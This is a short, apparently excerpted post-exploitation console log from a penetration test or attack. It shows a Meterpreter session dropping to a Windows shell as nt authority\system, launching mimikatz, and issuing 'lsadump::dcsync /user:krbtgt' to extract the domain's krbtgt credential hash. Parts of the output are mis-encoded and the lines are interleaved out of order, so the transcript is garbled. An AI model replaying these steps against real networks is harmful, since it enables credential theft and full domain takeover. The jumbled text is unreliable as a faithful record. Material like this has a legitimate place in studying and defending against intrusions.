 meterpreter > shell
Process 624 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
命令：
C:\Windows\system32>whoami
lsadump::dcsync /user:krbtgt
whoami
nt authority\system
C:\Windows\system32>hostname
C:\Windows\system32>mimikatz.exe
hostname
mimikatz.exe
PC2
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
C:\Windows\system32>
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **